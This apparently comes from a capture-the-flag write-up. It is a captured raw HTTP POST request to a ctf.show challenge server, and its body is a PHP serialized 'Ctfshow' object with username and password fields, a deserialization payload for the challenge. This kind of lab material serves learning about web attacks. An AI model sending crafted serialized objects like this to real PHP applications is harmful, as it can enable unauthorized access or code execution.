 POST / HTTP/1.1
Host: fc5dbf9e-bd15-4a77-8888-05eb32acac56.chall.ctf.show
Content-Length: 0
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Origin: http://fc5dbf9e-bd15-4a77-8888-05eb32acac56.chall.ctf.show
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://fc5dbf9e-bd15-4a77-8888-05eb32acac56.chall.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175da3584e611e-004301709460d3-930346c-100200-175da3584e889
Connection: close
O:7:"Ctfshow":2:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";}